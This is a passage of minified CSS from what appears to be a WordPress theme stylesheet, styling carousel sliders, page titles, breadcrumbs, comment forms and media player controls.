h2{clear:both;font-size:64px;line-height:1.3125em;text-transform:uppercase;letter-spacing:3px;font-weight:700;color:#fff;margin:0 0 14px}.carousel-inner h2 a{font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-weight:inherit!important;letter-spacing:inherit!important;line-height:inherit!important;text-transform:inherit!important}.carousel-inner h3{color:#fff;margin:0 0 14px;line-height:1.3125em}.carousel-inner h2 span,.carousel-inner h3 span{display:inline-block}.carousel-inner h3.q_slide_text{margin:0;clear:both}.carousel-inner .vc_text_separator.full .separator_content{letter-spacing:0;color:#fff;font-size:24px;line-height:1.3125em;font-weight:400}.carousel-inner .dark h2,.carousel-inner .dark h3{color:#000}.carousel-inner .left .text,.carousel-inner .left h2,.carousel-inner .left h3{text-align:left}.carousel-inner .center .text,.carousel-inner .center h2,.carousel-inner .center h3{text-align:center}.carousel-inner .right .text,.carousel-inner .right h2,.carousel-inner .right h3{text-align:right}.carousel-inner{left:0!important;position:fixed;overflow:hidden;width:100%;z-index:1;transform:translate(0px,0px);-ms-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}.carousel-inner.relative_position{position:relative}.carousel-inner .item img{display:inline-block!important}.touch .carousel-inner .item{background-position:center 0!important}.carousel-inner .item .image{position:absolute;top:0;left:0;background-position:center 0;background-repeat:no-repeat;background-size:cover;width:100%;height:110%}.carousel-inner .item .image img{display:none!important;width:0;height:0}.carousel-inner .item .image_pattern{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.carousel-control{top:0;width:8%;height:100%;text-shadow:none;position:absolute;z-index:2!important;margin:0;outline:0;cursor:pointer;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transform:opacity .15s ease-out;transition:opacity .15s ease-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.carousel-control.right{right:0;left:auto}.carousel-control:hover{opacity:1!important}.carousel-control .prev_nav,.carousel-control .next_nav{position:absolute;top:50%;margin-top:-27px;height:54px;width:54px;line-height:54px;font-size:32px;color:#fff;background-color:rgba(54,54,54,0.6);border-radius:100px;border:1px solid transparent;text-align:center;z-index:10;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-ms-transform:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s}.carousel-control .prev_nav:hover,.carousel-control .next_nav:hover{background-color:rgba(54,54,54,1)}.carousel-control span span{display:block;line-height:inherit}.carousel-control .prev_nav{left:20px}.carousel-control .next_nav{right:20px}.carousel-control .thumb_holder{width:150px;display:block;position:absolute;background-color:rgba(0,0,0,0.8);top:50%}.carousel-control.left .thumb_holder{left:-200px;-webkit-transition:left .6s ease-in-out .3s;-moz-transition:left .6s ease-in-out .3s;-o-transition:left .6s ease-in-out .3s;-ms-transform:left .6s ease-in-out .3s;transition:left .6s ease-in-out .3s}.in_progress .carousel-control.left .thumb_holder{left:-200px!important}.carousel-control.right .thumb_holder{right:-200px;-webkit-transition:right .6s ease-in-out .3s;-moz-transition:right .6s ease-in-out .3s;-o-transition:right .6s ease-in-out .3s;-ms-transform:right .6s ease-in-out .3s;transition:right .6s ease-in-out .3s}.in_progress .carousel-control.right .thumb_holder{right:-200px!important}.carousel-control .thumb-arrow{height:50px;line-height:50px;font-size:25px}.carousel-control .numbers{height:50px;line-height:50px;font-size:15px}.carousel-control .numbers span{display:inline}.carousel-control.left .thumb-arrow{float:left;padding:0 0 0 20px}.carousel-control.left .numbers{float:right;padding:0 20px 0 0}.carousel-control.right .thumb-arrow{float:right;padding:0 20px 0 0}.carousel-control.right .numbers{float:left;padding:0 0 0 20px}.carousel-control .img{clear:both;width:150px;position:relative;display:block;overflow:hidden;margin:0 0 -2px 0}.thumb_holder .img img{vertical-align:middle}.slider_content .separator{margin:0;display:inline-block;vertical-align:middle;border:0}.q_slide_title .separator .slide_separator_dots{position:absolute;border-radius:50%}.q_slide_title .separator_left .slide_separator_dots{right:0}.q_slide_title .separator_right .slide_separator_dots{left:0}@media(max-width:1200px){.carousel-inner h2{margin-top:0}}@media(max-width:1000px){.carousel-inner{position:relative}.carousel-inner>.item{padding-top:0!important}.carousel-control .prev_nav,.carousel-control .next_nav{margin-top:0!important}.carousel .carousel-inner .slider_content_outer{display:table}.carousel .carousel-inner .slider_content .thumb{height:auto}.carousel .carousel-inner .slider_content{display:table-cell;vertical-align:middle;position:static;top:0!important;left:0!important}.carousel .carousel-inner .graphic_content{text-align:center}}@media(max-width:567px){.carousel-control{display:none}}.carousel-indicators li{background-color:#fff;margin:0;opacity:.4;margin:0 3px;-webkit-transition:background-color .15s ease-out,opacity .15s ease-out;-moz-transition:background-color .15s ease-out,opacity .15s ease-out;-o-transition:background-color .15s ease-out,opacity .15s ease-out;-ms-transform:background-color .15s ease-out,opacity .15s ease-out;transition:background-color .15s ease-out,opacity .15s ease-out}.carousel-indicators.dark li{background-color:#000}.carousel-indicators .active{opacity:1;margin:0 3px}@-webkit-keyframes rotate{0%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-webkit-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-moz-keyframes rotate{0%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-moz-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-o-keyframes rotate{0%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}50%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}100%{-o-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@keyframes rotate{0%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-webkit-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-moz-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-o-keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@keyframes text-from-bottom-one-by-one{0%{top:70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}.carousel .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.carousel .video .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.carousel .video .video-overlay.active{background-image:url("img/pixel-video.png");background-position:0 0;background-repeat:repeat;opacity:1}.carousel .video .video-overlay img{display:none!important}.carousel .video .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.carousel .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.carousel .video .video-wrap .mejs-container .mejs-controls{display:none!important}.carousel .video .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.carousel .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.carousel .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.carousel .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.carousel .video .video-wrap .mejs-controls button{opacity:.8}.carousel .video .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.q_slider .has_custom_cursor .prev_nav,.q_slider .has_custom_cursor .next_nav,.no-touch .q_slider .has_custom_cursor .carousel-indicators{display:none!important}.carousel-inner .slider_content_outer.content_bottom_right,.carousel-inner .slider_content_outer.content_bottom_left{width:100%!important;display:block}.carousel-inner .slider_content_outer.content_bottom_right .slider_content,.carousel-inner .slider_content_outer.content_bottom_left .slider_content{display:block;position:absolute;left:auto!important;top:auto!important;bottom:0!important;right:0!important;width:auto;height:auto!important}.carousel-inner .slider_content_outer.content_bottom_left .slider_content{left:0!important;right:auto!important}.carousel-inner .slider_content_outer.content_bottom_right .slider_content .text,.carousel-inner .slider_content_outer.content_bottom_left .slider_content .text{margin:0}.carousel-inner .slider_content_outer.content_bottom_right .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_right .text,.carousel-inner .slider_content_outer.content_bottom_right h2,.carousel-inner .slider_content_outer.content_bottom_right h3{text-align:right;margin:0}.carousel-inner .slider_content_outer.content_bottom_left .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_left .text,.carousel-inner .slider_content_outer.content_bottom_left h2,.carousel-inner .slider_content_outer.content_bottom_left h3{text-align:left;margin:0}@media only screen and (max-width:800px){.carousel-inner .slider_content_outer.content_bottom_right .slider_content,.carousel-inner .slider_content_outer.content_bottom_left .slider_content{width:100%!important}.carousel-inner .slider_content_outer.content_bottom_right .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_right .text,.carousel-inner .slider_content_outer.content_bottom_right h2,.carousel-inner .slider_content_outer.content_bottom_right h3,.carousel-inner .slider_content_outer.content_bottom_left .slider_content .el,.carousel-inner .slider_content_outer.content_bottom_left .text,.carousel-inner .slider_content_outer.content_bottom_left h2,.carousel-inner .slider_content_outer.content_bottom_left h3{text-align:center}.carousel-inner .slider_content_outer.content_bottom_right .slider_content,.carousel-inner .slider_content_outer.content_bottom_left .slider_content{vertical-align:bottom}}.q_slider{width:100%;overflow:hidden;position:relative;z-index:10}@media only screen and (min-width:1000px){.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position){left:-270px!important}}.title_outer.animate_title_area{overflow:hidden}.title{display:block;width:100%;height:200px;text-align:left;position:relative;z-index:101;background-color:#bfa97d}.title.with_background_color{background-image:none}.title_outer.with_image .title{height:auto!important;line-height:normal;background:0}.title img{display:block;position:relative;width:100%}.title_graphics img{width:auto;display:inline-block}.title.position_right .title_graphics{text-align:right}.title.position_left .title_graphics{text-align:left}.title.position_center .title_graphics{text-align:center}.title .not_responsive{display:none}.title .title_holder{display:table;height:100%;left:0;position:relative;width:100%}.title_outer.with_image .title .title_holder,.title_outer .has_fixed_background.title .title_holder,.title_outer .has_background.title .title_holder{position:absolute;top:0;display:block}.title .title_overlay{position:absolute;width:100%;height:100%;background-repeat:repeat;background-position:0 0;top:0}.title .title_holder .container{display:table-cell;vertical-align:middle;background-color:transparent}.title_outer.with_image .title .title_holder .container,.title_outer .has_fixed_background.title .title_holder .container,.title_outer .has_background.title .title_holder .container{display:block;height:100%}.content .title_outer.with_image .title .container_inner,.title_outer .has_fixed_background.title .title_holder .container_inner,.title_outer .has_background.title .title_holder .container_inner{display:table;height:100%}.title_subtitle_holder{display:block;padding:0;position:relative;z-index:25}.title_outer.with_image .title .title_subtitle_holder,.title_outer .has_fixed_background.title .title_subtitle_holder,.title_outer .has_background.title .title_subtitle_holder{display:table-cell;vertical-align:middle;width:100%}.title_subtitle_holder_inner{position:relative}.position_center.title .title_subtitle_holder{text-align:center}.position_right.title .title_subtitle_holder{text-align:right}.title h1{display:inline-block;vertical-align:middle;word-break:break-all;color:#fff;font-size:46px;line-height:70px;font-style:normal;font-weight:700;letter-spacing:3px;text-transform:uppercase}.title h1 span{display:inline-block}.title h1.title_like_separator{display:block}.title_text_shadow .title h1{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.subtitle{display:block;font-size:28px;line-height:1.214285714285714em;font-style:italic;font-weight:400}.subtitle.next_to_title{display:inline-block;vertical-align:middle}.title_holder .title_subtitle_holder .subtitle span{display:inline-block}.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator>span{display:block}.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content{font-size:28px;line-height:1.214285714285714em;font-style:italic;font-weight:400;letter-spacing:0}.title_holder .title_subtitle_holder .title h1 span{display:inline-block}.title_text_shadow .subtitle{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.animate_title_text .title h1,.animate_title_text .title .subtitle span,.animate_title_text .breadcrumbs_title .breadcrumb{-webkit-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-moz-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-o-animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;animation:title-from-right .5s 1 cubic-bezier(0.175,0.885,0.320,1.275) 1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}@-webkit-keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(50%,0)}100%{filter:alpha(opacity=100);opacity:1;-webkit-transform:translate(0,0)}}@-moz-keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);-moz-transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);-moz-transform:translate(0,0)}}@-o-keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);-o-transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);-o-transform:translate(0,0)}}@keyframes title-from-right{0%{opacity:0;filter:alpha(opacity=0);transform:translate(50%,0)}100%{opacity:1;filter:alpha(opacity=100);transform:translate(0,0)}}.position_right .breadcrumb{left:0;right:auto}.title.has_background{background-repeat:no-repeat;background-position:center 0}.title.has_fixed_background{background-repeat:no-repeat;background-attachment:fixed;background-position:center 0;position:relative;z-index:101}.title_text_shadow .breadcrumbs .breadcrumbs_inner{text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.title.position_center .breadcrumb{position:relative;margin:20px 0 0 0}.title.standard_title.position_center .breadcrumb{text-align:center}.title.standard_title.position_left .breadcrumb{text-align:left}.title.standard_title.position_right .breadcrumb{text-align:right}.title.without_title_text .breadcrumb{position:static}.breadcrumb{position:absolute;height:100%;top:0;right:0}.breadcrumbs{display:table;height:100%;width:100%}.breadcrumbs .breadcrumbs_inner{display:table-cell;vertical-align:middle}.breadcrumb a,.breadcrumb span{font-size:15px;font-weight:700;color:#fff}.breadcrumb a{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.breadcrumb a:hover,.breadcrumb span.current{color:#fff}.title.breadcrumbs_title .breadcrumb{position:relative;right:auto;margin:0;display:inline-block;vertical-align:middle}.touch .title.has_fixed_background{background-attachment:scroll}.content .title .container_inner{padding:0!important}.comment_holder{padding:50px 0 40px;margin:0}.single-post .comment_holder .comments .comment{border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.comment_number .comment_number_inner i{position:relative;top:-1px;padding:0 10px 0 0}.comment_holder ul.comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:30px 0 0}.comment_holder .comment-list li{display:inline-block;position:relative;width:100%}.comment-list .post_author_comment .post-author-comment-icon{margin-left:5px;color:#bfa97d;font-size:12px}.comment_holder .comment-list li ul.children li:last-child{padding:0}.comment_holder .comment-list>li{margin:0 0 40px}.comment_holder .comment-list>li:last-child{margin:0}.comment_holder .comment .image{display:block;width:73px;height:73px;float:left}.comment_holder .comment:not(.pingback-comment) .text{padding:0 0 0 91px;min-height:73px}.comment_holder .comment:not(.pingback-comment) .text li{display:list-item}.comment_holder .comment .text .comment_date{line-height:24px;font-size:11px;float:left;font-family:inherit;margin:17px 0 0 0;color:#bfa97d}.comment_holder .comment .text .comment_info{display:inline-block;vertical-align:middle;width:100%}.comment_holder .comment .text .name{float:left;color:#333;line-height:18px}.comment_holder .comment.pingback-comment .name{text-transform:none;line-height:1.8em;max-width:90%}.comment_holder .comment .text .replay,.comment_holder .comment .text .comment-reply-link,.comment_holder .comment .text .comment-edit-link{color:#bfa97d;font-size:12px;float:right;font-weight:400;margin-left:10px;-webkit-transition:background-color .15s ease-out,color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out;-ms-transform:background-color .15s ease-out,color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out}.single-post .comment_holder .bottom-comment-link .comment .text .replay,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link{position:absolute;bottom:-27.5px;right:25px;height:47px;width:47px;line-height:47px;text-indent:-9999px;background-color:#b2980d;border-radius:50%}.single-post .comment_holder .bottom-comment-link .comment .text .replay:after,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:after{position:absolute;content:"J";font-family:"ElegantIcons";width:100%;height:100%;line-height:47px;left:0;top:0;font-size:24px;color:#fff;text-indent:0;text-align:center}.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover{background-color:#fff}.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover:after,.single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover:after{color:#b2980d}.comment_holder .comment .text .replay:hover,.comment_holder .comment .text .comment-reply-link:hover,.comment_holder .comment .text .comment-edit-link:hover{color:#333}.comment_holder .comment .text .text_holder{display:block;margin:6px 0 0 0;color:#a0a3a4}.comment_holder .comment .logged-in-as{margin:10px 0}.comment_holder .comment .form-submit{margin:0 0 20px}.comment_holder .comment-list li ul.children{margin:30px 0 0 0;padding:0 0 0 70px}.comment_holder .comment-list li ul.children li{margin:0 0 18px 0;border-bottom:0}.comment_holder .comment-list li ul.children li:last-child{margin:0}#respond h3{margin:0 0 15px 0}#respond h3.comment-reply-title{margin:0}#respond small{display:block;margin:0 0 13px;position:relative}.comment_holder .comment .comment-respond{margin-top:40px}#respond textarea,#respond input[type='text'],.contact_form input[type='text'],.contact_form textarea,.post-password-form input[type='password']{width:100%;margin:0 0 15px 0;padding:10px 17px;border:1px solid #e9e9e9;outline:0;resize:none;font-family:inherit;line-height:18px;font-size:13px;background-color:#f6f6f5;color:#7f8385;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment_respond_note{width:100%;margin:10px 0 15px 0;padding:10px 17px;resize:none;font-family:inherit;line-height:18px;font-size:13px;background-color:#f6f6f5;color:#7f8385;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment_respond_note i{color:#bfa97d;margin:0 12px 0 0}#respond textarea{padding:15px 17px;color:#7f8385;margin:5px 0 13px 0}.comment_holder #respond textarea,.comment_holder #respond input[type='text']{background-color:#f6f6f5}.comment_holder .comment #respond textarea,.comment_holder .comment #respond input[type='text']{background-color:#f6f6f5}.comment_holder #respond textarea{margin:0 0 12px}#respond textarea:focus,#respond input[type='text']:focus,.contact_form input[type='text']:focus,.contact_form textarea:focus,.post-password-form input[type='password']:focus{color:#7f8385;border-color:#bfa97d}#respond textarea:focus::-webkit-input-placeholder,#respond input[type='text']:focus::-webkit-input-placeholder,.contact_form input[type='text']:focus::-webkit-input-placeholder,.contact_form textarea:focus::-webkit-input-placeholder,.post-password-form input[type='password']:focus::-webkit-input-placeholder{color:#7f8385}#respond textarea:focus:-moz-placeholder,#respond input[type='text']:focus:-moz-placeholder,.contact_form input[type='text']:focus:-moz-placeholder,.contact_form textarea:focus:-moz-placeholder,.post-password-form input[type='password']:focus:-moz-placeholder{color:#7f8385}#respond textarea:focus::-moz-placeholder,#respond input[type='text']:focus::-moz-placeholder,.contact_form input[type='text']:focus::-moz-placeholder,.contact_form textarea:focus::-moz-placeholder,.post-password-form input[type='password']:focus::-moz-placeholder{color:#7f8385}#respond textarea:focus:-ms-input-placeholder,#respond input[type='text']:focus:-ms-input-placeholder,.contact_form input[type='text']:focus:-ms-input-placeholder,.contact_form textarea:focus:-ms-input-placeholder,.post-password-form input[type='password']:focus:-ms-input-placeholder{color:#7f8385}div.comment_form{display:inline-block;margin:0 0 40px;width:100%;padding:0}div.comment_form form p.form-submit,div.comment_holder .comment p.form-submit{margin:0}div.comment_form form p.form-submit .success p{margin:10px 0 0}div.comment_form form p.logged-in-as{margin:0 0 17px;font-size:12px;font-weight:400}div.comment_form form p.logged-in-as a{color:#bfa97d}div.comment_form form p.logged-in-as a:hover{color:#9d9d9d}#cancel-comment-reply-link{margin:0;display:inline-block;width:100%}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope{-webkit-transition-property:height;-moz-transition-property:height;-ms-transition-property:height;-o-transition-property:height;transition-property:height}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.wp-video .mejs-container.wp-video-shortcode{background-color:transparent}.wp-video .mejs-container.wp-video-shortcode .mejs-controls{height:90px;visibility:visible!important;background-color:rgba(33,17,66,0.7)!important;padding:0 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(48,35,78,0.8)}.wp-video .mejs-container.wp-video-shortcode .mejs-button.mejs-playpause-button{padding-top:30px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-button button:focus{outline:0}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time{padding:38px 0 0 0!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls div.mejs-time-rail{padding-top:44px;margin-left:5px}.wp-video .mejs-container.wp-video-shortcode .mejs-button.mejs-volume-button{padding-top:31px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-button.mejs-fullscreen-button{padding-top:30px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail span{height:3px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail span{height:4px!important;margin:0;border-bottom-left-radius:5px!important;border-bottom-right-radius:5px!important;border-top-left-radius:5px!important;border-top-right-radius:5px!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail span.mejs-time-float{display:none!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time-rail .mejs-time-current{background:#1556e4!important;background:rgba(21,86,228,1)!important;background:-webkit-linear-gradient(left,#1556e4,#89ac67,#fbef03)!important;background:-o-linear-gradient(right,#1556e4,#89ac67,#fbef03)!important;background:-moz-linear-gradient(right,#1556e4,#89ac67,#fbef03)!important;background:linear-gradient(to right,#1556e4,#89ac67,#fbef03)!important}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-time span{font-size:15px;line-height:15px;font-weight:500;font-family:'Open Sans',sans-serif}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider{top:-55px;background-color:rgba(48,35,78,0.3)}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{width:4px}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{height:80px!important;background-color:rgba(255,255,255,0.7)}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{background-color:#fef200}.wp-video .mejs-container.wp-video-shortcode .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:6px;top:0;width:15px;height:15px;background:#fff;background:rgba(255,255,255,1);cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0}.mejs-container:not(.wp-video-shortcode){position:relative;text-align:left;vertical-align:top;text-indent:0;height:50px!important;background-color:#f5f5f5}.mejs-container.wp-audio-shortcode{height:30px!important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.blog_holder.masonry .mejs-container{border:0}.blog_holder.small_images article .post_text .post_inner .mejs-container{margin:0 0 15px}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;overflow:hidden}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.blog_holder.masonry .mejs-mediaelement{border:0}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;height:50px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:35px;height:50px;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;padding:0;position:absolute;width:14px;height:13px;border:0;background:transparent}.no-svg .mejs-controls .mejs-button button{background-image:url(img/audio/controls.png)}.mejs-controls .mejs-button button:focus{outline:0}.mejs-container .mejs-controls .mejs-time{color:#5d5d5d;display:block;height:50px;width:auto;padding:0;overflow:hidden;text-align:left;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-currenttime-container{margin:0 4px 0 0}.mejs-container .mejs-controls .mejs-time span{color:#5d5d5d;font-size:13px;font-weight:700;line-height:52px;display:block;float:left;margin:0;width:39px;font-family:"Arial",sans-serif}.mejs-container .mejs-controls .mejs-time .mejs-duration{display:none}.mejs-controls .mejs-playpause-button button{margin:19px 12px}.mejs-controls .mejs-play button{background-image:url(img/audio/play.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-pause button{background-image:url(img/audio/pause.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-stop button{background-image:url(img/audio/stop.png);background-repeat:no-repeat;background-position:center}.mejs-controls div.mejs-time-rail{direction:ltr}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:auto;height:50px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{background-color:#ededed}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(224,222,222,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(224,222,222,0.15)),color-stop(0.75,rgba(224,222,222,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear 